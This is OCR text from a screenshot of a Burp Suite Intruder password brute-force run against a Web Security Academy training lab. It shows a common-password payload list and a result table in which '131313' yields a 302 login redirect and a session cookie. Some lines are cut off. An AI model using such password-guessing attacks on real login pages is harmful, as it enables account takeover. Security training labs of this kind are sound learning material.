 0a9c00310425977b81862f0b0054005b.web-security-academy.
扩展 学习 Hackvertor
攻击 保存 4. Intruder attack of https://0a9c00310425977b81862f0b0054005b.web-security-academy.net
4. Intruder attack of https://0a9c00310425977b81862f0b0054005b.web-security-academy.net 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
67 131313 302 290 189
0 200 419 3250
1 123456 200 419 3250
2 password 200 419 3250
3 12345678 200 419 3250
4 qwerty 200 419 3250
5 123456789 200 419 3250
6 12345 200 419 3250
7 1234 200 419 3250
8 111111 200 420 3250
请求 响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=anaheim
3 Set-Cookie: session=U9DDhAmtBHzjVjbin82S8UlU3BhFnv5q; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0高亮
已完成
§ payload
资源池
设置
开始攻击
cademy.net 更新Host报头来匹配目标
清除payload位置 §
862f0b0054005b.web-security-acade
wn4SlwDtlcIQSQjKH0VUmBMovrsEdA
a/5.0 (Windows NT 10.0; Win64;
ko/20100101 Firefox/138.0
ion/xhtml+xml,application/xml;q=0
TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
zip, deflate, br
25977b81862f0b0054005b.web-securi
in
ication/x-www-form-urlencoded
25977b81862f0b0054005b.web-securi
equests: 1
cument
vigate
me-origin
assword=§b§
payload
Payload位置： 所有payload位置
Payload类型： 简单列表
Payload数量： 100
请求数量： 100
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
添加
编辑
删除
上移
向下
已启用 规则
Payload编码